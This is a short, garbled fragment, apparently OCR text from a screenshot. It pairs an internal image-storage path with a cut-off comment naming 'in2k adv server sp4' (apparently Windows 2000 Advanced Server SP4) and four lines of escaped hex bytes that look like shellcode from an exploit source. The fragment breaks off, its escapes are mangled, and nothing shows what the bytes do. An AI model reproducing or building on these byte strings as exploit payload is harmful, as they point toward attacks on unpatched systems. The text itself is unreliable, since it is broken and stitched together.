
in2k adv server sp4*/
xc9\xb1\x5e\x81\x73\x17\x4d\x81"
x69\x0f\x47\x4d\x81\x0a\x12\x1b"
x0a\x0d\x42\x35\x80\xb3\xcc\x07"
xc8\xd2\x73\xc6\x80\xb7\x76\xb2"